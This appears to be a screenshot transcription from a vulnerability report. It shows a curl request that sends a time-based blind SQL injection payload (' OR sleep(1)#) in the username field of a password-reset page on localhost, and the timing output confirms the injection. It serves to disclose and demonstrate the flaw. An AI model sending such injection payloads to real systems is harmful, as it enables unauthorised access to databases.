 root@d108e3fc74f5:/var/log/mysql# time curl -s -k -X $'POST'     -H $'Host: localhost' -H $'Content-
Length: 45' -H $'Cache-Control: max-age=0' -H $'Upgrade-Insecure-Requests: 1' -H $'Origin:
http://localhost' -H $'Content-Type: application/x-www-form-urlencoded' -H $'User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36'
-H $'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9' -H $'Sec-Fetch-Site: same-origin' -H $'Sec-Fetch-Mode: navigate' -H
$'Sec-Fetch-User: ?1' -H $'Sec-Fetch-Dest: document' -H $'Referer:
http://localhost/membership_passwordReset.php' -H $'Accept-Encoding: gzip, deflate' -H $'Accept-
Language: en-US,en;q=0.9' -H $'Connection: close'     -b
$'online_inovicing_system=5oknklsfinhab277rupidv112o'     --data-binary $'username=test\\\\\' OR
sleep(1)#&email=&reset=Ok'     $'http://localhost/membership_passwordReset.php'

real    0m2.028s
user    0m0.006s
sys     0m0.006s